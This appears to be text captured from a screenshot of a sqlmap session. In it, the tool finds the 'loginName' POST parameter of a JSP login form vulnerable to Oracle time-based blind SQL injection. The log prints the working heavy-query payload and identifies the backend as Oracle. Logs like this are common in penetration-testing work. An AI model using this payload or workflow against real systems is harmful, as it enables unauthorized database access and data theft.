 [20:11:09] [INFO] testing 'Oracle AND time-based blind (comment)'
[20:11:25] [INFO] testing 'Oracle AND time-based blind (heavy query)'
[20:12:29] [INFO] POST parameter 'loginName' seems to be 'Oracle AND time-based
blind (heavy query)' injectable
[20:12:29] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:12:29] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[20:12:51] [INFO] target URL appears to be UNION injectable with 12 columns
injection not exploitable with NULL values. Do you want to try with a random int
eger value for option '--union-char'? [Y/n] n
[20:13:29] [WARNING] if UNION based SQL injection is not detected, please consid
er usage of option '--union-char' (e.g. '--union-char=1')
[20:13:29] [INFO] checking if the injection point on POST parameter 'loginName'
is a false positive
POST parameter 'loginName' is vulnerable. Do you want to keep testing the others
(if any)? [y/N] n
sqlmap identified the following injection points with a total of 157 HTTP(s) req
uests:
---
Parameter: loginName (POST)
Type: AND/OR time-based blind
Title: Oracle AND time-based blind (heavy query)
Payload: loginName=test' AND 4321=(SELECT COUNT(*) FROM ALL_USERS T1,ALL_USE
RS T2,ALL_USERS T3,ALL_USERS T4,ALL_USERS T5) AND 'oluS'='oluS
---
[20:15:01] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[20:15:01] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\
[*] shutting down at 20:15:01